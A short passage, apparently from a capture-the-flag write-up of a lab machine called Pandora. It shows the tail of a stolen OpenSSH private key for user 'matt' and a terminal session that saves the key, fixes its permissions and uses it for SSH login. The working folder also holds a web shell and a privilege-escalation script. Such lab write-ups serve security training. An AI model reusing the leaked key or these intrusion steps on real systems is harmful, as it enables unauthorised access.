 O9O0Y/Z+9gJcnbSPlcHNmhIdKCu3X4GPHCauoAnOOcXZEnd0yW3gfiitcHF2As6D+KCiPP
42DchwuTaVBTsoc7nDR36FeBZaxvDFXUaPfzmsHgIlol5CSZ1iEMCBU2hh1mJcNhRBTLNW
zkvZMnuttXSmDk8r02mf64pxhfO45+iJ+tNkcQcZtRaKuyFLzlF58kpVlK51VNNWR6UlgR
vdVy/VNh61tVRBfpqSWGjloJ55+nYjXQAAAMEA3hjLJmtomRO5nd8tKsMuCMJzPW1Way4t
962L2rz3zuVkw/s89B2MD+6wgNj9IbD8BP6zDOWWbh9eQ5CFnfl7Ml9hzE1QxL27zaRgvb
Aq5J6dWh0yD8QycA3Y4xF2oT9bllnwqVfzMTEFkCex1KZv0pl1yYjPmCDvs/9b0BK6wiB/
Ab/TkFhefbZSKMjrVrNLPaJ6RVtxLTmRVS+9bKMYb8f92JJZm58YgoE+Nn79QYt0Z1Utwa
IzNfQtKjUDIyEpAAAADG1hdHRAcGFuZG9yYQECAwQFBg==
-----END OPENSSH PRIVATE KEY-----
matt@pandora:/home/matt$
❯ ls
cred.txt interestingfiles.txt linpeas.sh request.req shell.php user.txt
❯ vim id_rsa
❯ chmod 600 id_rsa
❯ ssh -i id_rsa matt@10.10.11.136
matt@10.10.11.136's password: